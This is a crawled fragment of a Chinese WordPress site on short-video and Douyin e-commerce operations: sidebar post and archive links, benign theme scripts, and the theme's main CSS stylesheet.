											<li>
					<a href="http://www.cszbby.com/?p=2601">小红书电脑版登录入口网址，附登录流程</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2591">小红书高层大换血，商业化步入正轨</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2585">开通快手小店要交什么费用吗？快手小店开通流程及费用</a>
									</li>
											<li>
					<a href="http://www.cszbby.com/?p=2581">抖音挣钱最简单方法分享 抖音挂橱窗怎么赚钱</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3>归档</h3>
			<ul>
					<li><a href='http://www.cszbby.com/?m=202406'>2024年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202405'>2024年5月</a></li>
	<li><a href='http://www.cszbby.com/?m=202404'>2024年4月</a></li>
	<li><a href='http://www.cszbby.com/?m=202402'>2024年2月</a></li>
	<li><a href='http://www.cszbby.com/?m=202401'>2024年1月</a></li>
	<li><a href='http://www.cszbby.com/?m=202312'>2023年12月</a></li>
	<li><a href='http://www.cszbby.com/?m=202311'>2023年11月</a></li>
	<li><a href='http://www.cszbby.com/?m=202310'>2023年10月</a></li>
	<li><a href='http://www.cszbby.com/?m=202309'>2023年9月</a></li>
	<li><a href='http://www.cszbby.com/?m=202308'>2023年8月</a></li>
	<li><a href='http://www.cszbby.com/?m=202307'>2023年7月</a></li>
	<li><a href='http://www.cszbby.com/?m=202306'>2023年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202305'>2023年5月</a></li>
	<li><a href='http://www.cszbby.com/?m=202304'>2023年4月</a></li>
	<li><a href='http://www.cszbby.com/?m=202303'>2023年3月</a></li>
	<li><a href='http://www.cszbby.com/?m=202302'>2023年2月</a></li>
	<li><a href='http://www.cszbby.com/?m=202301'>2023年1月</a></li>
	<li><a href='http://www.cszbby.com/?m=202212'>2022年12月</a></li>
	<li><a href='http://www.cszbby.com/?m=202211'>2022年11月</a></li>
	<li><a href='http://www.cszbby.com/?m=202210'>2022年10月</a></li>
	<li><a href='http://www.cszbby.com/?m=202209'>2022年9月</a></li>
	<li><a href='http://www.cszbby.com/?m=202208'>2022年8月</a></li>
	<li><a href='http://www.cszbby.com/?m=202207'>2022年7月</a></li>
	<li><a href='http://www.cszbby.com/?m=202206'>2022年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202205'>2022年5月</a></li>
	<li><a href='http://www.cszbby.com/?m=202204'>2022年4月</a></li>
	<li><a href='http://www.cszbby.com/?m=202203'>2022年3月</a></li>
	<li><a href='http://www.cszbby.com/?m=202202'>2022年2月</a></li>
	<li><a href='http://www.cszbby.com/?m=202201'>2022年1月</a></li>
	<li><a href='http://www.cszbby.com/?m=202112'>2021年12月</a></li>
	<li><a href='http://www.cszbby.com/?m=202111'>2021年11月</a></li>
	<li><a href='http://www.cszbby.com/?m=202110'>2021年10月</a></li>
	<li><a href='http://www.cszbby.com/?m=202109'>2021年9月</a></li>
	<li><a href='http://www.cszbby.com/?m=202108'>2021年8月</a></li>
	<li><a href='http://www.cszbby.com/?m=202107'>2021年7月</a></li>
	<li><a href='http://www.cszbby.com/?m=202106'>2021年6月</a></li>
	<li><a href='http://www.cszbby.com/?m=202105'>2021年5月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3>分类目录</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="http://www.cszbby.com/?cat=23">上热门</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.cszbby.com/?cat=21">主播话术</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.cszbby.com/?cat=1">其他</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.cszbby.com/?cat=3">养号权重</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.cszbby.com/?cat=4">剪映教程</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.cszbby.com/?cat=6">卡点视频</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.cszbby.com/?cat=27">学员风采</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.cszbby.com/?cat=19">小店运营</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.cszbby.com/?cat=34">小红书</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.cszbby.com/?cat=30">巨量千川</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.cszbby.com/?cat=32">微信视频号</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.cszbby.com/?cat=8">抖音dou+投放技巧</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.cszbby.com/?cat=9">抖音mcn机构</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.cszbby.com/?cat=22">抖音培训</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.cszbby.com/?cat=16">抖音小店</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.cszbby.com/?cat=20">抖音带货</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.cszbby.com/?cat=2">抖音深度运营</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.cszbby.com/?cat=13">抖音运营干货</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.cszbby.com/?cat=10">直播带货实操</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.cszbby.com/?cat=28">直播流量</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.cszbby.com/?cat=12">短视频拍摄</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.cszbby.com/?cat=11">短视频课程</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.cszbby.com/?cat=31">精选联盟</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.cszbby.com/?cat=14">视频拍摄剪辑</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.cszbby.com/?cat=26">运营干货</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.cszbby.com/?cat=25">运营费用</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.cszbby.com/?cat=24">违规处罚</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3>其他操作</h3>
		<ul>
						<li><a href="http://www.cszbby.com/wp-login.php">登录</a></li>
			<li><a href="http://www.cszbby.com/?feed=rss2">条目feed</a></li>
			<li><a href="http://www.cszbby.com/?feed=comments-rss2">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></section>

<div class="branding branding-black">
	<div class="container">
		<h2>智邦博远</h2>
		<a target="blank" class="btn btn-lg" href="/">智邦</a><a target="blank" class="btn btn-lg" href="/">短视频运营</a>	</div>
</div>
<footer class="footer">
	<div class="container">
						<p>&copy; Array-   <a href="http://www.cszbby.com">智邦博远</a> &nbsp; <a href="http://www.cszbby.com/sitemap.xml">网站地图</a>
</p>
			</div>
</footer>



<script>
window.jsui={
	www: 'http://www.cszbby.com',
	uri: 'http://www.cszbby.com/wp-content/themes/bdidq',
	ver: '5.2',
	roll: [],
	ajaxpager: '0',
	url_rp: ''
};
</script>

<!-- 复制内容弹窗版权提醒 -->
<script type="text/javascript">
    document.body.oncopy=function(){alert("复制成功！撰文不易，转载请务必保留原文链接，谢谢合作！");}
</script>

<script type="text/javascript">
    len = $(".widget_ui_tags .items a").length - 1;
    $(".widget_ui_tags .items a").each(function(i) {
        var let = new Array( '27ea80','3366FF','ff5473','df27ea', '31ac76', 'ea4563', '31a6a0', '8e7daa', '4fad7b', 'f99f13', 'f85200', '666666');
        var random1 = Math.floor(Math.random() * 12) + 0;
        var num = Math.floor(Math.random() * 5 + 12);
        $(this).attr('style', 'background:#' + let[random1] + '; opacity: 0.6;'+'');
        if ($(this).next().length > 0) {
            last = $(this).next().position().left
        }
    });
</script>



<!-- 评论框礼花绽放效果-->
<script src="http://www.cszbby.com/wp-content/themes/bdidq/diy/activate-power-mode.js "></script>
<script>
    POWERMODE.colorful = true; // ture 为启用礼花特效
    POWERMODE.shake = false; // false 为禁用震动特效
    document.body.addEventListener('input', POWERMODE);
</script>

<script type='text/javascript' src='http://www.cszbby.com/wp-content/themes/bdidq/js/libs/bootstrap.min.js?ver=5.2' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.cszbby.com/wp-content/themes/bdidq/js/loader.js?ver=5.2' id='_loader-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cszbby.com/wp-content/themes/bdidq/css/main.css?ver=5.2
body_size: 29914
content:
body{font-family: 'Microsoft Yahei';color: #555;}
ul,ol,dl,dt,dd{margin: 0;padding: 0}
ul{list-style: none;}
table{font-size: 12px;}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td{vertical-align: middle;padding: 10px;border-top-color: #eee;}
a{color: #666;}
a:hover{color: #45B6F7;text-decoration: none;}
a:focus{outline: 0;text-decoration: none;}
.thumbnail{border: none;padding: 0;margin: 0}
.btn{border-radius: 2px;padding: 6px 15px;}
.btn-xs, .btn-group-xs > .btn{border-radius: 2px;padding: 3px 6px;}
.btn-sm, .btn-group-sm > .btn{border-radius: 2px;padding: 5px 12px;}
.btn-lg, .btn-group-lg > .btn{font-size: 18px;border-radius: 4px;padding: 12px 28px;}
.btn-default{border-color: #ddd;color: #666;}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default{border-color: #bbb;color: #444;}
.btn-primary{background-color: #45B6F7;border-color: #45B6F7;}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{background-color: #45B6F7;border-color: #45B6F7;opacity: 0.85;
filter:alpha(opacity=85);}
.btn-danger{background-color: #FF5E52;border-color: #FF5E52;}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger{background-color: #EF4639;border-color: #EF4639;}

.label{border-radius: 2px;font-weight: normal;padding: 0 3px;}
.label-primary{background-color: #45B6F7;}

.modal-content{border-radius: 4px;border: none;}


@media (min-width:768px){.container{width:auto}}
@media (min-width:992px){.container{width:auto}}
@media (min-width:1200px){.container{width:auto}}


img{max-width: 100%;}

body{background-color:#f6f6f6;position:relative;	/*margin-top: 79px;*/}
.container{position:relative;margin:0 auto;max-width:1200px;padding:0;}
.header{position:relative;top:0;left:0;right:0;z-index:9;background-color:#fff;padding:55px 0 20px;margin-bottom:15px;border-bottom:1px solid #EAEAEA;	/*box-shadow: 0 1px 4px rgba(0,0,0,.05);*/border-color:rgba(0,0,0,.08);box-shadow:0 1px 3px rgba(0,0,0,.03)}


.site-minicat .header,
.page-template-pagesnavs-php .header,
.page-template-pagestheme-php .header,
.page-template-pagestools-php .header,
.page-template-pagesthemes-php .header,
.category-job .header{box-shadow: none;border-bottom: none;margin-bottom: 0;}


.carousel{margin-bottom: 15px;z-index: 0;}
.carousel-inner .item a{display: block;text-align: center;}
.carousel-inner .item img{margin: 0 auto;border-radius: 4px;}
.carousel-control{width: 40px;height:80px;top:50%;margin-top: -40px;}
.carousel-control.left, .carousel-control.right{background: none;}
.carousel-control:hover{background-color: #000;opacity: .5;color: #fff;}
.carousel .fa{font-size: 30px;margin-top: 62%;}
.carousel-indicators{bottom: 6px;}

@media (max-width:640px){
	.carousel{margin-bottom: 0;}
	.carousel-control{display: none;}
	.carousel-inner .item img{border-radius: 0;}
	.carousel-indicators{bottom: 0;}
	.carousel-indicators li, .carousel-indicators li.active{margin: 0 3px;width: 12px;height: 2px;border-radius: 0; background-color: rgba(255,255,255,0.5);border: none;}
	.carousel-indicators li.active{background-color: rgba(255,255,255,0.9);}

}




.content-wrap{width:100%;float:left;}
.content{position:relative;min-height:500px;margin-right:380px;margin-bottom:15px;}
.sidebar{float:left;margin-left:-360px;width:360px;position:relative;}
.single .content{padding:0 20px;background-color:#fff;border:1px solid #eaeaea;border-radius:4px;}


.site-layout-1 .content{margin-right:0;}

.site-layout-3 .content{margin-left:380px;margin-right: 0;}
.site-layout-3 .sidebar{float: left;margin-left: -100%;}
.site-layout-3 .container-page .content{margin-left: 0;}
.site-layout-3.page .content.resetpass{margin-left: 0;}
.site-layout-3 .container-no-sidebar .content{margin-left: 0;}
@media (max-width:1024px){
	.site-layout-3 .content{margin-left: 0;}
}

.single-format-aside .content{margin-right: 0;margin-left: 0;}



/* logo ======================================================================================================== */
.logo{overflow:hidden;float:left;margin:0;}
.logo a{height:80px;display:block;overflow:hidden;font-size:0;}
.logo img{vertical-align:top;max-height:55px;display:block;margin-bottom:50px;}
.brand{font-size:14px;float:left;line-height:20px;color:#bbb;padding-left:10px;position:relative;top:10px;border-left:2px solid #eaeaea;margin-left:10px;overflow:hidden;height:40px;}


/* site-navbar ======================================================================================================== */

.site-navbar{float:right;font-size:18px;margin-top:4px;margin-right:-15px;}
.site-navbar li{position:relative;float:left;}
.site-navbar li:hover{z-index:2}
.site-navbar a{display:block;padding:0 15px;color:#666;}
.site-navbar li:hover > a,
.site-navbar li.active a:hover,
.site-navbar a:hover{color:#45B6F7;}

.site-navbar .fa{width: 18px;}
.site-navbar .fa-angle-down{width: 11px;}

.search-on .site-navbar li.navto-search a{color: #45B6F7;}

.topbar .fa{width:14px;}
.topbar .fa-angle-down{width:9px;}
.topbar{position: absolute;top:-49px;left:-500px;right:-500px;margin-bottom:20px;margin-left:-15px;color:#999; background-color:#FF0000; height:30px}
.topbar a{color:#999;}
.topbar a:hover{color:#45B6F7;}
.topmenu{float:left; margin-left:500px; margin-top:5px; font-size:14px; color:#FFFFFF}
.topmenu li{position:relative;float:left;}
.topmenu li:hover{z-index:2}
.topmenu a{display:block;padding:0 15px;color:#ffffff;}

.topmenu .red{color: #FF5E52;display: inline-block;}
.topmenu .red:hover{color: #FF5E52;text-decoration: underline;}

.topbar-off .header{padding-top: 20px;}


.site-nav .sub-menu{display: none;position: absolute;top: 100%;left: 0;background-color: #fff;font-size: 12px;padding: 6px 0;border: 1px solid #ddd;box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);line-height: 32px;width: 132px;font-weight: bold;border-radius: 4px;}
.site-nav ul .sub-menu{left: 100%;top: -7px;border-radius: 0}
.site-nav .sub-menu li{float: none;}
.site-nav .sub-menu a:hover{background-color: #f6f6f6;}
.site-nav li:hover > .sub-menu{display: block;}
.site-nav li:hover .fa-angle-down{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a{color: #45B6F7;}


.sign-info{font-size: 12px;clear: both;	margin-top: 10px;}

.site-search{background-color: #fff;background-color: rgba(255,255,255,0.95);position: absolute;top:-50px;left:0;right:0;height: 100px;z-index: 8;opacity: 0}
.search-on .site-search{top: 108px;opacity: 1}
.site-search-form{padding: 25px 20%;overflow: hidden;}
.search-input{float:left;color:#999;border:solid 1px #ddd;width:85%;height: 50px;padding: 4px 12px;border-right: none;font-size: 16px;border-radius: 2px 0 0 2px;outline: none}
.search-input:focus{border-color: #45B6F7;}
.search-btn{color:#fff;border: none;background: #45B6F7;height: 50px;font-size: 16px;padding: 0 12px;border-radius: 0 2px 2px 0;width: 15%;}
.search-btn:hover, .search-btn:focus{color:#fff;opacity: 0.85;filter:alpha(opacity=85);}
.search-btn .fa{font-size: 16px;width: 16px;}
.site-search-form a{margin-left: 20px;color: #999;}
.site-search-form a:hover{color: #45B6F7;}

/*#bdcs{padding: 25px 20%;overflow: hidden;}
#bdcs .bdcs-search-form-input{float:left;color:#999;border:solid 1px #ddd;width:85%;height: 50px;padding: 4px 12px;border-right: none;font-size: 16px;border-radius: 2px 0 0 2px;outline: none}
#bdcs .bdcs-search-form-input:focus{border-color: #45B6F7;}
#bdcs .bdcs-search-form-submit {color:#fff;border: none;background: #45B6F7;height: 50px;font-size: 16px;padding: 0 12px;border-radius: 0 2px 2px 0;width: 15%;outline: none}
#bdcs .bdcs-search-form-submit:hover, 
#bdcs .bdcs-search-form-submit:focus{color:#fff;opacity: 0.85;filter:alpha(opacity=85);}*/

.search .site-search{position: relative;margin: -15px 0 15px;border-bottom: 1px solid #eaeaea;opacity: 1;top: 0;}

.topbar-off.search-on .site-search{top: 73px;}


/* branding ======================================================================================================== */
.branding{position:relative;z-index:9;text-align:center;padding:70px 20px;}
.branding h1,
.branding h2{margin:0 0 20px;font-size:33px;}
.branding h1 .fa,
.branding h2 .fa{display:block;margin-bottom:10px;}
.branding .btn{margin:0 10px;}
.branding-primary{background-color:#45B6F7;color:#fff;}
.branding-primary p{font-weight:bold;font-size:12px;color:#fff;margin-bottom:0;}
.branding-primary p strong{color:#2C7EB3;}
.branding-primary .btn{border-color:#fff;color:#fff;}
.branding-primary .btn:hover{background-color:#fff;color:#45B6F7;}
.branding-black{background-color: #FF0000;}
.branding-black h1,
.branding-black h2{color:#ccc;}
.branding-black .btn{border-color:#ccc;color:#ccc;}
.branding-black .btn:hover{background-color:#ccc;color:#444;}
.branding-white{background-color:#fff;}
.branding-white h1{color:#888;}
.branding-sm{padding-top:40px;padding-bottom:40px;}
.branding-mb{margin-bottom:15px;}


/* title ======================================================================================================== */


.title, .pagetitle{margin-bottom: 10px;overflow: hidden;}
.title h3, .pagetitle h1,  .pagetitle h2{font-size: 20px;margin: 0;float: left;}
.title .more{float: right;position: relative;top: 5px;}
.title .more a{display: inline-block;margin-left: 20px;color: #999;}
.title .more a:hover{color: #45B6F7;}
.pagetitle small{margin-left: 10px;position: relative;top: 2px;color: #999;}

.title .pull-right{font-size:12px;position:relative;bottom:-4px;}
.title .pull-right a{color:#bbb;}
.title .pull-right a:hover{color:#999;}
.single .title{border-bottom:1px solid #eaeaea;padding-bottom:10px;}

/* ads ======================================================================================================== */
.asb{position:relative;overflow:hidden;text-align:center;}
.asb img{max-width:100%;}
.asb-large{margin-bottom:30px;}
.asb-large img{max-width:100%}
.asb-post{margin-bottom:30px;}
.asb-index,
.asb-tag,
.asb-cat,
.asb-search{margin-bottom:15px;}
.asb-index{margin-top: 10px;margin-bottom: 10px;}
.asb-post-01{margin-bottom:20px;}
.asb-your{display:block;background-color:#FBFBFB;border:2px dashed #BBB;color:#AAA;font-size:15px;text-align:center;overflow:hidden;clear:both;}
.asb-your:hover{border-color:#FF5E52;color:#FF5E52;}




/* excerpt ======================================================================================================== */

.excerpt{border:1px solid #eaeaea;padding:20px 20px 20px 255px;overflow:hidden;background-color:#fff;margin-bottom:-1px;}
.excerpt .post-linkto{text-align:right;margin-bottom:0;margin-top: 5px;}
.excerpt-text{padding-left:20px;}
.excerpt-text .note{margin-bottom:0;}
.excerpt-1{border-radius:4px 4px 0 0}
.excerpt-10{border-radius:0 0 4px 4px}
.excerpt:hover{
	background-color: #f0ffff;
	border-color: #24b4f0;
	position:relative;
	z-index:2;}
.excerpt .focus{float:left;margin-left:-235px;width:220px;}
.excerpt .thumb{width:220px;height:150px;}
.excerpt header{margin-bottom:10px;}
.excerpt .cat{color:#fff;background-color:#45BCF9;padding:3px 6px;font-size:12px;display:inline-block;position:relative;top:-2px;margin-right:6px;}
.excerpt .cat:hover{opacity:0.85;filter:alpha(opacity=85);}
.excerpt .cat i{position:absolute;top:50%;margin-top:-4px;right:-4px;display:inline-block;width:0;height:0;vertical-align:middle;border-left:4px solid #45BCF9;border-top:4px solid transparent;border-bottom:4px solid transparent;}
.excerpt h2{display:inline;font-size:18px;line-height:1.4;margin-top:0;font-weight:bold;}
.excerpt h2 a{color:#555;}
.excerpt h2 a:hover{color:#45B6F7;}
.excerpt h2 a span{color:#FF5E52;}
.excerpt h2 a:hover span{color:#45B6F7;}
.excerpt time,
.excerpt .pv,
.excerpt .pc,
.excerpt .author{margin-right:20px;}
.excerpt .post-like{float: right;}
.excerpt .note{font-size:12px;color:#999;word-wrap:break-word;line-height:20px;margin-bottom: 0;}
.excerpt .meta{color:#999;font-size:12px;margin-bottom:10px;}
.excerpt .meta .fa{margin-right:4px;}
.excerpt .meta a{color:#999;}
.excerpt .meta a:hover{color:#45B6F7;}

.list-comments-r .excerpt .meta .pc{float:right;margin-right:0;}

.sticky-icon{line-height: 1;padding: 4px 4px 3px;font-size: 12px;background-color: #FF5E52;color: #fff;border-radius: 2px;display: inline-block;position: relative;margin-left: 5px;top: -2px;}

@media (max-width:640px){

	.excerpt{border: none;margin: 0 0 1px;padding: 12px 150px 12px 15px;border-radius: 0 !important;}
	.excerpt:hover{background-color: #fbfbfb;}
	.excerpt .focus{float: right;margin-right: -135px;width: 120px;}
	.excerpt .thumb{width: 120px;height: 82px;}
	.excerpt header{margin-bottom: 0; height: 60px; overflow: hidden;margin-bottom: 11px;}
	.excerpt .cat{display: none;}
	.excerpt h2{font-size: 15px;line-height: 1;color: #333;font-weight: normal;text-shadow: 0.2px 0 0 #333}
	.excerpt h2 a span{text-shadow: 0.2px 0 0 #FF5E52}
	.excerpt .note{display: none;}
	.excerpt .author{display: none;}
	.excerpt .meta{line-height: 1;font-size: 11px;margin-bottom: 0;color: #bbb;}
	.excerpt .meta .fa{display: none;}
	.excerpt .meta time{margin-right: 15px;display: none;}
	.excerpt .meta .pc{color: #bbb;margin: 0;}
	.excerpt .meta .post-like{color: #bbb;}
	.excerpt .meta .post-like .fa{display: inline-block;}

	.excerpt-sticky header{text-indent:34px;position: relative;}
	.sticky-icon{position: absolute;top:1px;left:0;font-size: 10px;padding: 0;text-align: center;height: 15px;line-height: 18px;width: 28px;margin-left: 0;text-indent: 0;}

	.excerpt-text{padding-right: 15px;}
	.excerpt-text header{height: auto;}

	.m-excerpt-time .excerpt .meta time{display: inline-block;margin-right: 10px;}
	.m-excerpt-time .excerpt .meta .pv{margin-right: 10px;}

	.m-excerpt-cat .excerpt .cat{display: inline-block;font-size: 10px;padding: 0 4px;text-align: center;height: 15px;line-height: 18px;margin-left: 0;margin-right: 3px;text-indent: 0;border-radius: 2px;}
	.m-excerpt-cat .excerpt .cat i{right: -2px;}

}

@media (max-width:360px){
	.excerpt .meta{font-size: 10px;}
	.excerpt .meta time{margin-right: 8px;}
}








.excerpt-minic{border:1px solid #eaeaea;padding:20px;overflow:hidden;background-color:#fff;margin-bottom:15px;border-radius:4px;}
.excerpt-minic h2{font-size:22px;line-height:24px;margin-top:0;font-weight:bold;margin:0 0 15px;}
.excerpt-minic h2 a{color:#555;}
.excerpt-minic h2 a:hover{color:#45B6F7;}
.excerpt-minic h2 a span{color:#FF5E52;}
.excerpt-minic h2 a:hover span{color:#45B6F7;}
.excerpt-minic time,
.excerpt-minic .pv,
.excerpt-minic .pc,
.excerpt-minic .author{margin-right:20px;}
.excerpt-minic .meta{color:#999;margin-bottom:15px;font-size:12px;padding-bottom:15px;border-bottom:1px solid #eaeaea;}
.excerpt-minic .meta .fa{margin-right:4px;}
.excerpt-minic .meta a{color:#999;text-decoration:underline;}
.excerpt-minic .meta a:hover{color:#45B6F7;}
.excerpt-minic .article-content p{text-indent:30px;}
.excerpt-minic .article-content p:last-child{margin-bottom:0;}
.excerpt-minic .note{color:#666;margin-bottom:0;text-indent:28px;}

.excerpt-minic-index{}
.excerpt-minic-index h2{font-size:18px;}
.excerpt-minic-index .meta{border-bottom:none;padding-bottom:0;}
.excerpt-minic-index .red{margin-left:-8px;color:#FF5E52;}

@media (max-width:640px){
	.excerpt-minic{border: none;padding: 15px 15px 12px;margin-bottom: 12px;}
	.excerpt-minic h2{line-height: 1;font-size: 15px;font-weight: normal;display: inline;}
	.excerpt-minic h2 a{color: #333;text-shadow: 0.2px 0 0 #333}
	.excerpt-minic h2 a span{}
	.excerpt-minic-index .red{text-shadow: none;}
	.excerpt-minic-index .note{font-size: 12px;margin-top: 7px;text-indent: 2em;line-height: 1.5;}
}






/* article content ======================================================================================================== */
.article-header{margin-bottom:20px;padding:25px 0;border-bottom:1px solid #eee;text-align:center;}
.article-title{margin-top:0;font-size:26px;line-height:36px;}
.article-title a,
.article-title a:hover{color:#555;}
.article-title a span{color:#FF5E52;}
.article-meta{font-size:12px;color:#999;}
.article-meta .item{margin-right:20px;}

.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3, .article-content h4, .article-content h5{padding:0 0;margin:20px 0;color: #555;font-weight:bold;}
.article-content h1, .article-content h2{font-weight:bold;margin:20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.article-content h1{
	font-size:20px;
	font-weight: bold; 
	background-color: #ececec;
	border-bottom: 0px solid #12b4f0;
	padding: 6px 12px;
	border-left: 5px solid #24b4f0;
	margin: 12px 0px;}
.article-content h2{
	font-size:18px;
	font-weight:bold; 
	background-color: #ececec;
	border-bottom: 0px solid #12b4f0;
	padding: 6px 12px;
	border-left: 0px solid #24b4f0;
	margin:12px 0px;}
.article-content h3{font-size:16px;}
.article-content h4{font-size:15px;}
.article-content h5{font-size:14px;}
.article-content ul, .article-content ol{margin:0 0 20px 50px}
.article-content ul{list-style: disc;}
.article-content ol{list-style: decimal;}
.article-content li{margin-bottom: 6px;}
.article-content p{margin-bottom:20px;word-wrap:break-word}
.article-content pre{word-wrap:break-word;}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:20px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;text-indent: 0;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption:hover .wp-caption-text{color: #45B6F7;}
.article-content a{text-decoration:underline;color: #45B6F7;}
.article-content a:hover{color: #FF5E52;}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#272822;padding:10px 15px;color:#F8F8D4;border:none}
.article-content blockquote{margin: 30px 30px;padding: 15px 20px;font-size: 16px;color: #999;border-left: 5px solid #EEE;}
.article-content blockquote p{margin:0;padding:0;margin-bottom: 10px;}

.p_indent .article-content p{text-indent: 30px;}

.post-copyright{background-color:#eee;font-size:12px;padding:8px 30px;border-radius:2px;color:#aaa;text-align:center;margin-bottom:18px;overflow: hidden;clear: both;}
.post-copyright a,
.post-copyright a:hover{color:#aaa;text-decoration:none;}
.post-copyright:hover{background-color:#45B6F7;color:#fff;}
.post-copyright:hover a{color:#fff;}

.asb-post-footer{margin-bottom: 18px;overflow: hidden;clear: both;}
.asb-post-footer b{font-weight:normal;color:#41C282}
.asb-post-footer strong{font-weight:normal;color:#FD6A5E}
.asb-post-footer a{text-decoration:none;border-bottom:solid 2px #eee;}
.asb-post-footer a:hover{border-bottom-color:#1FAEFF;}


.gallery .gallery-item{margin-bottom: 18px !important;margin-top: 0 !important;text-align: center !important;}
.gallery .gallery-item a{display: inline-block;}
.gallery .gallery-item img{border: none !important;margin:0 auto !important;}
.gallery .gallery-item dd{color: #999 !important;margin-top: 2px !important;}


/* article tags
 * ====================================================
*/
.article-tags{margin:30px 0;text-align:center;}
.article-tags a{display:inline-block;padding:4px 7px 3px;margin:0 4px 4px 0;color:#fff;font-size:12px;background-color:#45B6F7;opacity:0.85;filter:alpha(opacity=85);}
.article-tags a:hover{color:#fff;opacity:1;filter:alpha(opacity=100);}


/* article nav
 * ====================================================
*/
.article-nav{overflow:hidden;margin-bottom:30px;font-size:14px;color:#bbb;}
.article-nav span{float:left;position:relative;width:50%;}
.article-nav span.article-nav-next{float:right;text-align:right}
.article-nav span.article-nav-next::before{content:'';position:absolute;left:0;top:0;height:100%;display:block;width:1px;background-color:#eee;}
.article-nav a{color:#999;margin-right:10px;display:inline-block;}
.article-nav span.article-nav-next a{margin-left:10px;margin-right:0;}
.article-nav a:hover{color:#45B6F7;}



.article-author{overflow:hidden;margin-bottom:30px;padding:10px 20px 10px 90px;border-left:4px solid #eee;color:#999;}
.article-author .avatar{float:left;margin-left:-70px;width:50px;border-radius:50%;}
.article-author h4{margin:0 0 5px;font-size:14px;font-weight:bold;color:#666;}
.article-author h4 .fa{margin-right:10px;font-weight:normal;}



/*  ======================================================================================================== */
.relates ul{list-style:disc;margin-left:0px;color:#bbb;margin-bottom:30px;overflow: hidden;}
/*相关文章推荐使用双栏（修改版）*/
.relates ul li {
    width: 50%;
    float: left;
    word-break: break-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.title {clear: left;}

.relates li{margin-top:12px;}
.relates a{color:#777;}
.relates a:hover{color:#45B6F7;}
.relates a span{color:#FF5E52;}
.relates a:hover span{color:#45B6F7;}

.relates-thumb .title{margin-bottom: 20px;}
.relates-thumb ul{list-style: none;margin-left: 0;margin-bottom: 10px;margin-right: -3%;overflow: hidden;}
.relates-thumb li{display: inline-block;vertical-align: top;width: 22%;margin-right: 3%;margin-bottom: 20px;margin-top: 0;}
.relates-thumb img{display: block;margin-bottom: 5px;}

.action-share{color: #666;position: relative;text-align: center;margin: 30px 0;clear: both;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float: none;display: inline-block;margin: 0 2px;position: relative;}
.bdsharebuttonbox.bdshare-button-style0-24 span{position: relative;*top: -3px;vertical-align: top;}
.bdsharebuttonbox.bdshare-button-style0-24 .bds_count{margin: 0;color: #666;}
.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more{color: #666;font-size: 14px;}

.share .bdsharebuttonbox{height: 28px;}
